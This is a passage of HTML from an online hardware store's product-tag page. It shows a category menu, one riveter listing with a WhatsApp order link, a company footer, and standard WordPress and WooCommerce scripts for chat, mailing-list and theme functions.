<li class="cat-item cat-item-1581"><a href="https://perfectmiddleeast.com/product-category/welding/cylinder-trolleys-cylinders/">Cylinder Trolleys &amp; Cylinders</a></li>
<li class="cat-item cat-item-1582"><a href="https://perfectmiddleeast.com/product-category/welding/welding-machines/">Welding Machines</a></li>
<li class="cat-item cat-item-1583"><a href="https://perfectmiddleeast.com/product-category/welding/welding-cables-hoses/">Welding Cables &amp; Hoses</a></li>
<li class="cat-item cat-item-1584"><a href="https://perfectmiddleeast.com/product-category/welding/electrode-ovens/">Electrode Ovens</a></li>
<li class="cat-item cat-item-1585"><a href="https://perfectmiddleeast.com/product-category/welding/soldering-accessories/">Soldering Accessories</a></li>
<li class="cat-item cat-item-1586"><a href="https://perfectmiddleeast.com/product-category/welding/welding-markers/">Welding Markers</a></li>
<li class="cat-item cat-item-1587"><a href="https://perfectmiddleeast.com/product-category/welding/welding-sprays/">Welding Sprays</a></li>
<li class="cat-item cat-item-1588"><a href="https://perfectmiddleeast.com/product-category/welding/welding-gauge/">Welding Gauge</a></li>
<li class="cat-item cat-item-1589"><a href="https://perfectmiddleeast.com/product-category/welding/plasma-welding-accessories/">Plasma Welding Accessories</a></li>
<li class="cat-item cat-item-1615"><a href="https://perfectmiddleeast.com/product-category/welding/welding-apparel/">Welding Apparel</a></li>
</ul>
</li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a><ul class='children'>
<li class="cat-item cat-item-1616 cat-parent"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/">Personal Safety</a>	<ul class='children'>
<li class="cat-item cat-item-1617"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/gloves/">Gloves</a></li>
<li class="cat-item cat-item-1618"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/safety-products/">Safety Products</a></li>
	</ul>
</li>
<li class="cat-item cat-item-861"><a href="https://perfectmiddleeast.com/product-category/safety/road-safety/">Road Safety</a></li>
</ul>
</li>
<li class="cat-item cat-item-28"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
<li class="cat-item cat-item-30"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
<li class="cat-item cat-item-35"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
<li class="cat-item cat-item-33"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
<li class="cat-item cat-item-1623"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
<li class="cat-item cat-item-31"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
<li class="cat-item cat-item-34 cat-parent"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a><ul class='children'>
<li class="cat-item cat-item-1674"><a href="https://perfectmiddleeast.com/product-category/tools/power-cutting-drilling-tools/">Power, Cutting &amp; Drilling Tools</a></li>
<li class="cat-item cat-item-1751"><a href="https://perfectmiddleeast.com/product-category/tools/polishing-sanding-buffing/">Polishing, Sanding &amp; Buffing</a></li>
<li class="cat-item cat-item-1775"><a href="https://perfectmiddleeast.com/product-category/tools/axes-hammers-chisels/">Axes, Hammers &amp; Chisels</a></li>
<li class="cat-item cat-item-1810"><a href="https://perfectmiddleeast.com/product-category/tools/hacksaws-hand-saws/">Hacksaws &amp; Hand Saws</a></li>
<li class="cat-item cat-item-1829"><a href="https://perfectmiddleeast.com/product-category/tools/allen-key-sets/">Allen Key Sets</a></li>
<li class="cat-item cat-item-1839"><a href="https://perfectmiddleeast.com/product-category/tools/tool-box-tool-belts-tool-kits/">Tool Box, Tool Belts &amp; Tool Kits</a></li>
<li class="cat-item cat-item-1853"><a href="https://perfectmiddleeast.com/product-category/tools/knives-scissors-cutters/">Knives, Scissors &amp; Cutters</a></li>
<li class="cat-item cat-item-1898"><a href="https://perfectmiddleeast.com/product-category/tools/glass-tiles-accessories/">Glass &amp; Tiles Accessories</a></li>
<li class="cat-item cat-item-1918"><a href="https://perfectmiddleeast.com/product-category/tools/chalk-lines-levels-measures/">Chalk Lines, Levels &amp; Measures</a></li>
<li class="cat-item cat-item-1964"><a href="https://perfectmiddleeast.com/product-category/tools/grease-rivet-staple-guns/">Grease, Rivet &amp; Staple Guns</a></li>
<li class="cat-item cat-item-1972"><a href="https://perfectmiddleeast.com/product-category/tools/caulking-silicon-guns/">Caulking (Silicon) Guns</a></li>
<li class="cat-item cat-item-1981"><a href="https://perfectmiddleeast.com/product-category/tools/painting-cleaning-tools/">Painting &amp; Cleaning Tools</a></li>
<li class="cat-item cat-item-2042"><a href="https://perfectmiddleeast.com/product-category/tools/screw-drivers-testers/">Screw Drivers &amp; Testers</a></li>
<li class="cat-item cat-item-2065"><a href="https://perfectmiddleeast.com/product-category/tools/sockets-spanners-wrenches/">Sockets, Spanners &amp; Wrenches</a></li>
<li class="cat-item cat-item-2116"><a href="https://perfectmiddleeast.com/product-category/tools/garden-farm-tools/">Garden &amp; Farm Tools</a></li>
<li class="cat-item cat-item-2151"><a href="https://perfectmiddleeast.com/product-category/tools/miscellaneous-tools/">Miscellaneous Tools</a></li>
</ul>
</li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://perfectmiddleeast.com/product-category/general/">General</a><ul class='children'>
<li class="cat-item cat-item-2196"><a href="https://perfectmiddleeast.com/product-category/general/electrical-hardware/">Electrical Hardware</a></li>
<li class="cat-item cat-item-2201"><a href="https://perfectmiddleeast.com/product-category/general/ac-refrigeration-products/">AC &amp; Refrigeration Products</a></li>
<li class="cat-item cat-item-2207"><a href="https://perfectmiddleeast.com/product-category/general/water-bottle-water-coolers/">Water Bottle &amp; Water Coolers</a></li>
<li class="cat-item cat-item-2224"><a href="https://perfectmiddleeast.com/product-category/general/stationery/">Stationery</a></li>
<li class="cat-item cat-item-2229"><a href="https://perfectmiddleeast.com/product-category/general/chains/">Chains</a></li>
<li class="cat-item cat-item-2234"><a href="https://perfectmiddleeast.com/product-category/general/locks/">Locks</a></li>
<li class="cat-item cat-item-2245"><a href="https://perfectmiddleeast.com/product-category/general/weight-scales/">Weight Scales</a></li>
<li class="cat-item cat-item-2258"><a href="https://perfectmiddleeast.com/product-category/general/general-hardware/">General Hardware</a></li>
</ul>
</li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-5399 status-publish first instock product_cat-grease-rivet-staple-guns product_cat-tools product_tag-hand-riveter-star has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/hand-riveter-star/">
					<img width="300" height="300" src="https://perfectmiddleeast.com/wp-content/uploads/2022/09/5270.-PT5270-Hand-Riveter-Star-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grease, Rivet &amp; Staple Guns" decoding="async" fetchpriority="high" srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/09/5270.-PT5270-Hand-Riveter-Star-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5270.-PT5270-Hand-Riveter-Star-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5270.-PT5270-Hand-Riveter-Star-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="5399" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Grease, Rivet &amp; Staple Guns		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/hand-riveter-star/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hand Riveter Star</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Hand Riveter Star%20https://perfectmiddleeast.com/product/hand-riveter-star/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p style = "font-size:15px">Perfect Oasis Metals LLC , established in 2007, has earned a reputation for good quality products depending on the customer’s choice. We have always adhered to the policy ‘Quality Pays’</p>
<p></br></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfectoasisuae" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>
		</div>
		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">We are here!!</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are here to serve you at anytime, feel free to contact us anytime by any means.</p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Contact us</span><div class="is-divider small"></div>			<div class="textwidget"><p>Mr. Nuruddin Deesawala<br />
Mobile:+971 55 881 4352,<br />
Whatsapp: +971 55 881 4352,<br />
Wechat: noorudeesa<br />
Email:info@perfectmiddleeast.com</p>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://perfectmiddleeast.com/elements/pages/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong > Perfect Oasis Metals LLC</strong>
All Rights Reserved.      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352"><a href="https://perfectmiddleeast.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="https://perfectmiddleeast.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://perfectmiddleeast.com/elements/pages/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://perfectmiddleeast.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://perfectmiddleeast.com/certificates/">Certificates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href="https://perfectmiddleeast.com/catalogues/">Catalogues</a></li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e3589bb298c395d1ce5b0df/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

				<a href="https://api.whatsapp.com/send?phone=971558814352" class="wwofloat" target="_blank">
				<svg width="32px" height="32px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14 wwofloatm" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
				</a>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/90880f42cc158089744f682a9/310468fa487ff26bce76a251a.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectmiddleeast.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Hand Riveter Star&amp;rdquo;","@id":"https://perfectmiddleeast.com/product-tag/hand-riveter-star/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-2-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectmiddleeast.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://perfectmiddleeast.com","ajax_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};;;var newsletter_data = {"action_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/bb325fa87e59fb4647823105c0c29b2c.js" id="wphb-3-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
